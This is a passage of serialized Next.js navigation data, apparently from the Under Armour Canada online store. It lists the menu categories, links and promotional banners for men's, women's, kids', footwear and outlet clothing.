Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\"]}]]}],\"$L71\",\"$L72\"]}]]}],\"$L73\",\"$L74\",\"$L75\"]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/technology/meridian/womens/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L76\",\"$undefined\",\"$undefined\"]}],\"$L77\",\"$L78\",\"$L79\"]}]]}],\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\"]}]]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Gear That Keeps You Warm\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[\"$L82\",\"$undefined\",\"$undefined\"]}],\"$L83\"]}]]}],\"$L84\",\"$L85\",\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\"]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/?pmin=0.00\u0026pmax=105.00\",\"children\":\"Footwear Under $105\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}],\"$L8a\",\"$L8b\"]}]]}],\"$L8c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/shoes/?pmax=105\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 